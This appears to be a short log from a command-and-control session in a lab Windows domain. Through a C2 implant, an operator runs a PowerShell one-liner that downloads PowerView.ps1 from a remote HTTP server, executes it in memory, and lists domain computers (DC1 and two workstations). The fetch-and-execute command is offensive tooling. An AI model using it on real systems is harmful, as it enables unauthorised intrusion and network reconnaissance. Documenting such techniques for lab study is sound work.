 03/12/2023 22:00:44 [dmcxblue] Demon » powershell IEX (New-Object Net.WebClient).DownloadString('http://192.168.18.133:8000/PowerView.ps1');Get-DomainComputer |select cn
[*] [79D4FB1C] Tasked demon to execute a powershell command/script
[+] Send Task to Agent [398 bytes]
[+] Received Output [51 bytes]:
cn
--
DC1
WKSTN-1
WKSTN-2